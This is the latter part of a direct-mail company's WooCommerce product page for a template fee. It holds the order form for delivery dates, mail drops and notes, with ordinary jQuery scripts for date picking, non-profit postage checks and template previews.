                            <button type="button" style="color: white;" class="btn btn-secondary" data-dismiss="modal">Close</button>             
                        </div>
                    </div>
                </div>
            </div>

            <div class="modal fade" id="modal_product_page_template_check" tabindex="-1" role="dialog" aria-hidden="true">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                            <h5 class="modal-title"style="display: inline-block;"></h5>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                <span aria-hidden="true">&times;</span>
                            </button>
                        </div>
                        <div class="modal-body">
                            <p>The windowed envelope is the best selection for this template.Do you want to change the product?</p>
                        </div>
                        <div class="modal-footer">              
                            <button type="button" style="color: white;" class="btn btn-secondary" data-dismiss="modal">Cancel</button>
                            <button id = "button_change_product_template_check" type="button" style="color: white;" class="btn btn-secondary">Change</button>
                        </div>
                    </div>
                </div>
            </div>



            <script>
                jQuery('#modal_fede_custom_option9').on('hidden.bs.modal', function (e) {
                let video = document.getElementById("video_fede_custom_option9");
                video.pause();
                video.currentTime = 0;
                })
            </script>
                            <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.8.0/css/bootstrap-datepicker.css">

                <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.8.0/js/bootstrap-datepicker.min.js"></script> 
            <div id="day_mail_delivered_div" ><label>What day do you want your mail to be delivered to the post office?</label><span class="fede_astk_requd3443 gfield_required">Required*</span><br><label id="ylhq_notice_handwritten_poduction_days" style="color: red;display: block;font-size: smaller;display: none;">Actual Handwritten Products require 5 days of production after proof approval.</label><select class="fede_custom_option1" name="_fede_custom_option1"  id ="day_mail_delivered_select" ><option value="">Please make a selection</option><option value="ASAP">ASAP</option><option value="monday">Monday (order by Wednesday 15:30 PST)</option><option value="wednesday">Wednesday (order by Friday 15:30 PST)</option><option value="friday">Friday (order by Tuesday 15:30 PST)</option></select><div id="day_mail_delivered_calendar_div" style = "display:none" ><label>What date do you want the campaign to start?</label><span class="fede_astk_requd3443 gfield_required">Required*</span><br><input class="fede_custom_option1" name="_fede_custom_option12" id ="day_mail_delivered_calendar" ></input></div></div>     
                <script>
                     let startDate = 10;
                     let ASAPDateCalendarDefault = '01/28/2026';
                     let mondayDateCalendarDefault = '02/02/2026';
                     let wednesdayDateCalendarDefault = '01/28/2026';
                     let fridayDateCalendarDefault = '01/30/2026';
                     jQuery(document).ready(function(){
                     jQuery('#day_mail_delivered_calendar').datepicker({
                     format: "mm/dd/yyyy",
                             daysOfWeekDisabled: "0,2,4,6",
                             daysOfWeekHighlighted: "1,3,5",
                             todayHighlight : true,
                             autoclose: true,
                             startDate:  ASAPDateCalendarDefault
                     });
                     });
                     jQuery("#day_mail_delivered_calendar").change(function(){
                     let date_order_day = document.getElementById('day_mail_delivered_calendar').value;
                     let select_order_day = document.getElementById('day_mail_delivered_select').value

                             let order_day = new Date(date_order_day);
                     let day = order_day.getDay();
                     if ((day == 1 && select_order_day != 'ASAP') || (day == 1 && select_order_day == 'ASAP' && date_order_day != ASAPDateCalendarDefault)) document.getElementById('day_mail_delivered_select').value = "monday";
                     if ((day == 3 && select_order_day != 'ASAP') || (day == 3 && select_order_day == 'ASAP' && date_order_day != ASAPDateCalendarDefault)) document.getElementById('day_mail_delivered_select').value = "wednesday";
                     if ((day == 5 && select_order_day != 'ASAP') || (day == 5 && select_order_day == 'ASAP' && date_order_day != ASAPDateCalendarDefault)) document.getElementById('day_mail_delivered_select').value = "friday";
                     });
                     document.getElementById('day_mail_delivered_select').addEventListener('change', () => {
                     jQuery('#day_mail_delivered_calendar_div').slideUp();
                     let order_day = document.getElementById('day_mail_delivered_select').value;
                     let date_order_day;
                     if (order_day != ""){

                     if (order_day == 'ASAP') date_order_day = ASAPDateCalendarDefault;
                     if (order_day == 'monday') date_order_day = mondayDateCalendarDefault;
                     if (order_day == 'wednesday') date_order_day = wednesdayDateCalendarDefault;
                     if (order_day == 'friday') date_order_day = fridayDateCalendarDefault;
                     document.getElementById('day_mail_delivered_calendar').value = date_order_day;
                     jQuery('#day_mail_delivered_calendar').datepicker('update', date_order_day);
                     jQuery('#day_mail_delivered_calendar_div').slideDown();
                     jQuery('#day_mail_delivered_calendar').datepicker('show');
                     } else{
                     document.getElementById('day_mail_delivered_calendar').value = date_order_day;
                     jQuery('#day_mail_delivered_calendar').datepicker('update', date_order_day);
                     }

                     });
                     let productSelectedBeforeDelivered = '';
                     function updateDayMailDeliveredCalendar () {

                     let productSelected = document.getElementById('products').value;
                     let templateSelected = document.getElementById('templates').value;
                     //console.log(templateSelected);
                     if (productSelected.toLowerCase().indexOf('actual handwritten') !== - 1 || productSelected.toLowerCase().indexOf('real handwritten') !== - 1){
                     document.getElementById('day_mail_delivered_calendar').value = "";
                     document.getElementById('day_mail_delivered_select').value = "";
                     ASAPDateCalendarDefault = '02/02/2026';
                     mondayDateCalendarDefault = '02/02/2026';
                     wednesdayDateCalendarDefault = '02/04/2026';
                     fridayDateCalendarDefault = '02/06/2026';
                     productSelectedBeforeDelivered = document.getElementById('products').value;
                     jQuery('#day_mail_delivered_calendar').datepicker('setStartDate', ASAPDateCalendarDefault);
                     } else{
                     document.getElementById('day_mail_delivered_calendar').value = "";
                     document.getElementById('day_mail_delivered_select').value = "";
                     ASAPDateCalendarDefault = '01/28/2026';
                     mondayDateCalendarDefault = '02/02/2026';
                     wednesdayDateCalendarDefault = '01/28/2026';
                     fridayDateCalendarDefault = '01/30/2026';
                     productSelectedBeforeDelivered = document.getElementById('products').value;
                     jQuery('#day_mail_delivered_calendar').datepicker('setStartDate', ASAPDateCalendarDefault);
                     }

                     if (templateSelected.toLowerCase().indexOf('pressure sealed') !== - 1){
                     document.getElementById('day_mail_delivered_calendar').value = "";
                     document.getElementById('day_mail_delivered_select').value = "";
                     ASAPDateCalendarDefault = '01/28/2026';
                     mondayDateCalendarDefault = '02/02/2026';
                     wednesdayDateCalendarDefault = '01/28/2026';
                     fridayDateCalendarDefault = '01/30/2026';
                     productSelectedBeforeDelivered = document.getElementById('products').value;
                     jQuery('#day_mail_delivered_calendar').datepicker('setStartDate', ASAPDateCalendarDefault);
                     }

                     }



                </script>
                <style>

                    #day_mail_delivered_div{
                        margin-bottom: 7px;
                    }
                    #day_mail_delivered_calendar{
                        border: 1px solid #ddd;
                        border-radius: 4px;
                        padding: 5px 10px!important;
                        color: #888!important;
                    }

                    #day_mail_delivered_calendar_div{
                        margin-bottom: 25px;
                    }

                </style>
                <div id ="content_ylhq_custom_option7"><label>How much of your mail do you want to go out?</label><span class="fede_astk_requd3443 gfield_required">Required*</span><select class="fede_custom_option7" name="_fede_custom_option7"  ><option value="">Please make a selection</option><option value="no">Mail All At Once</option><option value="yes">Multiple Mail Drops</option></select></div><label id="label_fede">How many batch drops do you want?</label><span id="span_fede" class="fede_astk_requd3443 gfield_required">Required*</span><select class="fede_custom_option6" name="_fede_custom_option6"  ><option value="1">Please make a selection</option><option value="2">2 Batches</option><option value="3">3 Batches</option><option value="4">4 Batches</option><option value="5">5 Batches</option><option value="6">6 Batches</option><option value="7">7 Batches</option><option value="8">8 Batches</option></select><input id="fede_hidden_field_16547" name="_fede_hidden_field_16547" type ="hidden" value=""><input id="count_file_user_ylhq" name="_count_file_user_ylhq" type ="hidden" value=""><input id="ylhq_list_option_duplicate" name="_ylhq_list_option_duplicate" type ="hidden" value="">            <input name="_organizercampaing_primary_key" type="hidden" value="">
            <input name="_organizercampaing_status" type="hidden" value="no">
            <input id="fede_hidden_ref_4536" name="_fede_hidden_ref_4536" type ="hidden" value="">            <div class="killvariation">
                <textarea name="_input_ref_id_touch" id="input_json_ref_id_touch"  tabindex="1" aria-describedby="gfield_description" aria-invalid="false" rows="10" cols="50" spellcheck="false" >
                </textarea>
            </div>
            <input id="fede_hidden_field_1232427" name="_fede_hidden_field_1232427" type ="hidden" value="">            <input type="hidden" id="_upload_tool_total_records" name="_upload_tool_total_records">
            <input type="hidden" id="_upload_tool_cleaned_records" name="_upload_tool_cleaned_records">  
            <label>Order Notes</label><span class="fede_astk_requd3443 gfield_required">Required*</span><br><textarea autocomplete="new-password" class="fede_custom_option2_deprecated" name="_fede_custom_option2" placeholder="Please include all special instructions for your order here, if special requests are not included, it can take another 24 hours to get a proof to you."  cols="50" rows="10" ></textarea><br>
    <br><textarea  class="fede_custom_option2_emoji" name="_fede_custom_option2" style="display:none;" placeholder=""  cols="50" rows="10" ></textarea><br><label>Order Name</label><br><input type="text" class="fede_custom_option3" name="_fede_custom_option3" placeholder="Set a name for your order"  >
		<p class="pieces"><strong>How many pieces?</strong></p>	<div class="quantity hidden">
		<input type="hidden" id="quantity_6973ee859c383" class="qty" name="quantity" value="1" />
	</div>
	
		<button type="submit" name="add-to-cart" value="121963" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
</div>

  


		
	</div></div></div>
	

	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-3 col-md-3"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">About Us</h4><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3156"><a href="https://www.yellowletterhq.com/">Home</a></li>
<li id="menu-item-6670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6670"><a href="https://reiautomationsquad.squarespace.com/beastmodepodio">Podio</a></li>
<li id="menu-item-138589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138589"><a href="https://www.yellowletterhq.com/ylhq-faq/">FAQ</a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160"><a href="https://www.yellowletterhq.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://www.yellowletterhq.com/affiliate-area/">Affiliate Area</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3"><aside id="nav_menu-3" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Shop</h4><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-5747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5747"><a href="https://www.yellowletterhq.com/shop/">Shop</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3"><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Store</h4><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3169"><a href="https://www.yellowletterhq.com/products-03-listsource-leads-membership/my-account/">My Account</a></li>
<li id="menu-item-178629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178629"><a href="https://www.yellowletterhq.com/resources-page/">Resources Page</a></li>
<li id="menu-item-3168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168"><a href="https://www.yellowletterhq.com/products-03-listsource-leads-membership/checkout/">Checkout</a></li>
<li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a href="https://www.yellowletterhq.com/termsandconditions-policy/">Terms and Conditions Policy</a></li>
<li id="menu-item-3171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://www.yellowletterhq.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-190422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190422"><a href="https://www.yellowletterhq.com/products-03-listsource-leads-membership/cart/">Cart</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3"><aside id="text-2" class="fl-widget widget_text"><h4 class="fl-widget-title">Contact</h4>			<div class="textwidget"><div style="line-height:1.6em;"><i class="fa fa-phone"></i> 
<a href="tel:858-412-3370"><strong>858-412-3370</strong></a><br>

<i class="fa fa-envelope-o"></i>
 <a href="/cdn-cgi/l/email-protection#ccbfb9bcbca3beb88c95a9a0a0a3bba0a9b8b8a9bea4bde2afa3a1"><span class="__cf_email__" data-cfemail="73000603031c0107332a161f1f1c041f16070716011b025d101c1e">[email&#160;protected]</span></a><br><br>


<div class="fl-social-icons">
<a href="http://www.facebook.com/yellowletterhq" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Facebook</span><i class="fab fa-facebook-f branded"></i></a><a href="https://twitter.com/YellowLetter_HQ" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Twitter</span><i class="fab fa-twitter branded"></i></a><a href="https://www.google.com/search?q=Yellow+Letter+HQ" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Google</span><i class="fab fa-google branded"></i></a><a href="https://www.linkedin.com/company/yellow-letter-hq" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Linkedin</span><i class="fab fa-linkedin branded"></i></a><a href="https://www.youtube.com/@yellowletterhq" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Youtube</span><i class="fab fa-youtube branded"></i></a><a href="https://www.instagram.com/yellowletter.hq/" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Instagram</span><i class="fab fa-instagram branded"></i></a><a href="https://www.tiktok.com/@yellowletterhq" target="_blank" rel="noopener noreferrer" style="
    margin: 0 10px;
"><span class="sr-only">Tiktok</span><i class="fab fa-tiktok branded"></i></a></div></div>
		</aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">© 2022 Yellowletterhq.com<span class="pipe"> All rights reserved.</div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		jQuery(document).ready(function($){
			console.log("loaded...");
			$("#myBtn").click(function(){
				$(this).attr("disabled", "disabled");
				removeDisabled();
			});
		});

		function removeDisabled(){
			setTimeout(function(){
				//jQuery("#myBtn").removeAttr('disabled'); console.log("DONE");
			}, 8000);
		}
	</script>    <script>
      document.querySelectorAll('.button.button_generate_return_mail_list').forEach(button  =>{
        button.addEventListener('click', event => {
          let formData = new FormData();
          button.disabled= true;
          button.textContent = 'Processing';
          formData.append("security", "NVh0RU90cVF2RzQrcTBOMlpHWERsWE1oMWczZU5obVR1c1RPL24rZ3ZSRT0=");
          formData.append("order", button.getAttribute('order'));

          let xhr = new XMLHttpRequest();
          xhr.open("POST", "/wp-content/themes/ydg-theme-child/providers/custom_field_display_order/generate_return_mail_list.php");

          xhr.addEventListener('load', (data) => {
            let json = JSON.parse(data.target.response);
            if(json.status == 'success'){
              if(json.message != 'empty'){
                //location.reload();
              }else{
                alert('There is no return mail for this order yet');
                //location.reload();
              }
            }else{
              // alert('Problem');
              //location.reload();
            }
            button.disabled= false;
            button.textContent = 'Return Mail';
          });
          xhr.send(formData);
        });
      })

    </script>
    <script>
      document.addEventListener("DOMContentLoaded", function() {
          function toggleSecondPageVisibility() {
              let selectedProduct = document.querySelector(".ylhq_products.active-ylhq-product"); // Detect selected product
              let secondPageField = document.getElementById("second_page"); // Select the dropdown
              let secondPageLabel = document.querySelector("label[for='second_page']"); // Select the label

              if (selectedProduct && secondPageField && secondPageLabel) {
                  if (selectedProduct.innerText.includes("Letter with A6 Envelope (Invitation)")) {
                      secondPageField.style.display = "none"; // Hide dropdown
                      secondPageLabel.style.display = "none"; // Hide label (including text & icon)
                  } else {
                      secondPageField.style.display = "block"; // Show dropdown
                      secondPageLabel.style.display = "inline"; // Show label
                  }
              }
          }
          // Run the function initially
          toggleSecondPageVisibility();
          // Also run it when the product selection changes
          document.addEventListener("click", function() {
              setTimeout(toggleSecondPageVisibility, 500);
          });
      });
  </script>
   

            <style type="text/css">




                #popup4567 {
                    background-color: rgba(0,0,0,0.8);
                    position: fixed;
                    top:0;
                    left:0;
                    right:0;
                    bottom:0;
                    margin:0;
                    animation:autopopup 2s;

                }

                #popup4567 {
                    visibility: hidden;
                    opacity: 0;
                    margin-top: -300px;
                }
                #popup4567:target {
                    visibility:visible;
                    opacity: 1;
                    background-color: rgba(0,0,0,0.8);
                    position: fixed;
                    top:0;
                    left:0;
                    right:0;
                    bottom:0;
                    margin:0;
                    z-index: 999;
                    transition:all 1s;
                }
                .popup-contenedor4567 {
                    position: relative;
                    margin:7% auto;
                    padding:30px 50px;
                    background: rgba(241,231,103,1);
                    background-color: #FFC523;

                    background-position: 	85% 50%;
                    background-repeat: no-repeat;
                    border-radius: 3px;
                    width:50%;
                    font-family: "Raleway",sans-serif;
                    color: darkgreen;
                    font-weight: bold;
                }

                .popup-contenedor4567 a {
                    color: white;
                    text-decoration: none;
                }


                a.popup-cerrar4567 {
                    position: relative;
                    top:3px;
                    right:3px;
                    background-color: #333;
                    padding:7px 10px;
                    font-size: 20px;
                    text-decoration: none;
                    line-height: 1;
                    color:#fff;
                    border-radius: 10px 10px 10px 10px;
                    -moz-border-radius: 10px 10px 10px 10px;
                    -webkit-border-radius: 10px 10px 10px 10px;
                    border: 0px solid #000000;
                }
            </style>



            <div class="modal-wrapper" id="popup4567">
                <div class="popup-contenedor4567">
                    <h2>Please make sure the file format of your list is CSV (XLS and XLSX are not accepted) </h2>

                    <p>To learn how to convert your file using Excel, you can use this tutorial! <a href="https://www.ablebits.com/office-addins-blog/2014/04/24/convert-excel-csv/" target="_blank">https://www.ablebits.com/office-addins-blog/2014/04/24/convert-excel-csv/</a></p>
                    <br><br>
                    <a class="popup-cerrar4567" href="#yellowhq-woo">PROCEEED</a> 
                </div>
            </div>





            <link rel="stylesheet" href="https://code.jquery.com/ui/1.11.3/themes/smoothness/jquery-ui.css" />


          <!-- <script src="https://code.jquery.com/ui/1.11.3/jquery-ui.min.js"></script> -->
            <script src="https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/jquery-ui.min.js"></script>

            <script type="text/javascript">

                  jQuery(document).ready(function($) {



                  $('.fede_44_modal-content').resizable({

                  minHeight: 200,
                          minWidth: 200
                  });
                  $('.fede_44_modal-content').draggable();
                  $(".fede_44_modal-content").tooltip();
                  $('#fede_video').on('play', function () {
                  var eTop = $(".fede_44_modal-content").offset().top;
                  var eLeft = $(".fede_44_modal-content").offset().left;
                  var position11 = eTop - $(window).scrollTop();
                  $(".fede_44_modal-content").css({position: 'fixed', 'z-index': '99998', top: position11, left: eLeft  });
                  });
                  $('#close_fede').on('click', function () {
                  $('#fede_video')[0].pause();
                  $(".fede_44_modal-content").css({left: '-25px', top: '56px', width:'310px', height: '310px', position: 'relative', 'z-index': '98'});
                  })
                  })
            </script>
            <style>

            </style>
                <!-- Non-Profit Postage Information Modal -->
    <div class="modal fade" id="modal_nonprofit_postage_info" tabindex="-1" role="dialog" aria-labelledby="nonprofitPostageModalLabel" aria-hidden="true">
      <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <h5 class="modal-title" id="nonprofitPostageModalLabel">How to apply for nonprofit postage authorization</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            <p>To qualify for nonprofit postage rates, you must apply and be approved for nonprofit rate by Post Office. You may be designated as a qualified nonprofit by IRS but that will not allow you to mail at nonprofit discounted rates.</p>
            
            <h6><strong>To qualify for the nonprofit rate, you need to:</strong></h6>
            <ol>
              <li>Create a USPS account <a href="https://gateway.usps.com/eAdmin/view/signin?" target="_blank" rel="noopener">here</a>.</li>
              <li>Then complete form 3624. See <a href="https://pe.usps.com/businessmail101?ViewName=NonprofitApplication" target="_blank" rel="noopener">this page</a> for complete information.</li>
            </ol>
            
            <p>Check <a href="https://pe.usps.com/text/pub417/welcome.htm" target="_blank" rel="noopener">here</a> for more information on non-profit eligibility.</p>
          </div>
          <div class="modal-footer">
            <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
          </div>
        </div>
      </div>
    </div>
        <script>
    jQuery(document).ready(function($) {
        console.log('Non-profit validation script loaded');
        
        // User role check from PHP
        var hasNonprofitRole = false;
        console.log('User has non-profit role:', hasNonprofitRole);
        console.log('PHP user roles:', []);
        
        // Function to show message at visible area
        function showNonProfitMessage() {
            // Remove existing message first to ensure it shows every time
            var existingMsg = $('body').find('[data-nonprofit-warning]');
            if (existingMsg.length > 0) {
                existingMsg.stop().remove();
            }
            
            // Clear any existing timeout
            if (window.nonprofitMessageTimeout) {
                clearTimeout(window.nonprofitMessageTimeout);
                window.nonprofitMessageTimeout = null;
            }
            
            // Create message with fixed positioning (using data attribute instead of ID)
            var message = $('<div data-nonprofit-warning style="background: #f8d7da; color: #721c24; padding: 15px; margin: 0; border: 1px solid #f5c6cb; border-radius: 5px; font-weight: bold; text-align: center; position: fixed; top: 20px; left: 50%; transform: translateX(-50%); z-index: 99999; width: 80%; max-width: 600px; box-shadow: 0 4px 8px rgba(0,0,0,0.2); display: block; opacity: 1;">Non-Profit Authorization Letter required. Please email us your letter at support@yellowletterhq.com</div>');
            
            // Add to body
            $('body').append(message);
            
            // Scroll to top to make sure it's visible
            $('html, body').animate({scrollTop: 0}, 500);
            
            // Auto hide after 10 seconds
            window.nonprofitMessageTimeout = setTimeout(function() {
                $('[data-nonprofit-warning]').fadeOut(function() {
                    $(this).remove();
                });
            }, 10000);
        }
        
        // SPECIFIC APPROACH: Only monitor postage dropdown for exact text
        $(document).on('change', 'select[name="attribute_postage"], #postage', function() {
            var selectedText = $(this).find('option:selected').text().trim();
            console.log('Postage dropdown changed:', selectedText);
            
            // Check for EXACT non-profit text only
            if (selectedText === 'Non-Profit Presort (7-15 days avg. delivery)') {
                console.log('EXACT NON-PROFIT OPTION DETECTED!');
                console.log('hasNonprofitRole check:', hasNonprofitRole);
                
                if (!hasNonprofitRole) {
                    console.log('Showing message - user does not have non-profit role');
                    // Reset dropdown first
                    $(this).val('');
                    // Show message immediately and ensure it's visible
                    setTimeout(function() {
                        showNonProfitMessage();
                    }, 100);
                } else {
                    console.log('NOT showing message - user has non-profit role');
                    // User has non-profit role, allow the selection and update pricing
                    setTimeout(function() {
                        if (typeof updateNonProfitPriceDisplay === 'function') {
                            updateNonProfitPriceDisplay();
                        }
                    }, 100);
                }
            } else {
                // If other option selected, remove any existing warning message
                $('[data-nonprofit-warning]').remove();
                if (window.nonprofitMessageTimeout) {
                    clearTimeout(window.nonprofitMessageTimeout);
                    window.nonprofitMessageTimeout = null;
                }
            }
        });
        
        // SPECIFIC APPROACH 2: Direct postage monitoring for exact text
        setInterval(function() {
            $('select[name="attribute_postage"], #postage').each(function() {
                var selectedText = $(this).find('option:selected').text().trim();
                if (selectedText === 'Non-Profit Presort (7-15 days avg. delivery)') {
                    console.log('INTERVAL CHECK - Exact non-profit detected:', selectedText);
                    console.log('INTERVAL - hasNonprofitRole check:', hasNonprofitRole);
                    
                    if (!hasNonprofitRole) {
                        console.log('INTERVAL - Showing message');
                        $(this).val('');
                        setTimeout(function() {
                            showNonProfitMessage();
                        }, 100);
                    } else {
                        console.log('INTERVAL - NOT showing message - user has non-profit role');
                    }
                }
            });
        }, 500);
        
        // SPECIFIC APPROACH 3: Click monitoring only on postage options
        $(document).on('click', 'select[name="attribute_postage"] option, #postage option', function() {
            var text = $(this).text().trim();
            console.log('Postage option clicked:', text);
            if (text === 'Non-Profit Presort (7-15 days avg. delivery)') {
                console.log('EXACT NON-PROFIT OPTION CLICKED!');
                if (!hasNonprofitRole) {
                    setTimeout(function() {
                        showNonProfitMessage();
                    }, 200);
                }
            }
        });
        
        // SPECIFIC APPROACH 4: MutationObserver for postage dropdown only
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.type === 'childList') {
                    $(mutation.addedNodes).find('select[name="attribute_postage"], #postage').each(function() {
                        $(this).on('change', function() {
                            var selectedText = $(this).find('option:selected').text().trim();
                            if (selectedText === 'Non-Profit Presort (7-15 days avg. delivery)') {
                                console.log('MUTATION OBSERVER - Exact non-profit detected!');
                                if (!hasNonprofitRole) {
                                    $(this).val('');
                                    setTimeout(function() {
                                        showNonProfitMessage();
                                    }, 100);
                                }
                            }
                        });
                    });
                }
            });
        });
        observer.observe(document.body, { childList: true, subtree: true });
    });
    </script>
        <script type="text/javascript">
      jQuery(function ($) {
        // When a template is chosen: update preview + hide templates_new
        $(document).on('click', '.templates, .template, .ylhq-template', function () {
          var $this = $(this);
          var $container = $this.parent().parent();
          var $ttext = $container.find('label');
          var $image = $container.find('img');
          var imageUrl = $image.attr('src');



          // Update the selected template preview
          var $previewContainer = $('.selected-template-preview');
          $previewContainer.find('.selected-template-image').attr('src', imageUrl);
          $previewContainer.find('.tpname').text($ttext.text());
          $previewContainer.removeClass('hidden-by-default').css('display', 'flex');

          $('.divAction').removeClass('hidden-by-default');
          $('.image-box').hide();
          $('#templates-label-container-1, #templates-label-container-2').hide();

          // NEW: hide the new-templates block
          $('#templates_new, #template_new').hide();
        });

        // Back/Change action: restore UI + show templates_new again
        $(document).on('click', '.divAction', function () {
          $('.image-box').show();
          $('.divAction').addClass('hidden-by-default');
          $('.selected-template-preview').addClass('hidden-by-default');

          // NEW: show the new-templates block again
          $('#templates_new, #template_new').show();
        });

        // Show larger preview in modal when selected template is clicked
        $(document).on('click', '.selected-template-preview', function () {
          var thumbnailUrl = $(this).find('.selected-template-image').attr('src');

          // Convert thumbnail URL to full-size URL for a clear, non-blurry image
          var imageUrl = thumbnailUrl.replace(/(-\d+x\d+)\.(?=[^.]+$)/, '.');
          $('#image-preview-in-modal').attr('src', imageUrl);
          $('#imagePreviewModal').modal('show');
        });

        // If products list is clicked, mimic going "back"
        $(document).on('click', '.ylhq_products, .ylhq-products-all', function () {
          $('.divAction').trigger('click');
        });

      });
    </script>
    <div class="modal fade" id="imagePreviewModal" tabindex="-1" role="dialog" aria-labelledby="imagePreviewModalLabel"
      aria-hidden="true">
      <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
        <div class="modal-content" style="background: transparent; border: none;">
          <div class="modal-body text-center p-0">
            <img src="" id="image-preview-in-modal"
              style="width: 100%; height: auto; cursor: pointer; object-fit: contain;" data-dismiss="modal"
              alt="Template Preview">
          </div>
        </div>
      </div>
    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.yellowletterhq.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/www.yellowletterhq.com\/product-category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"Template fee","@id":"https:\/\/www.yellowletterhq.com\/product\/template-fee\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.yellowletterhq.com\/product\/template-fee\/#product","name":"Template fee","url":"https:\/\/www.yellowletterhq.com\/product\/template-fee\/","description":"","sku":121963,"offers":[{"@type":"Offer","price":"65.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"65.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.yellowletterhq.com\/product\/template-fee\/","seller":{"@type":"Organization","name":"Yellowletterhq.com","url":"https:\/\/www.yellowletterhq.com"}}]}]}</script>		<!-- Google Tag Manager (noscript) added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6WRBSM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->
		
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<style>[class*="fa fa-"]{font-family: FontAwesome !important;}</style><link rel='stylesheet' id='font-awesome-5-css' href='https://www.yellowletterhq.com/wp-content/plugins/bb-plugin/fonts/fontawesome/css/all.min.css?ver=2.2.1.5' type='text/css' media='all' />
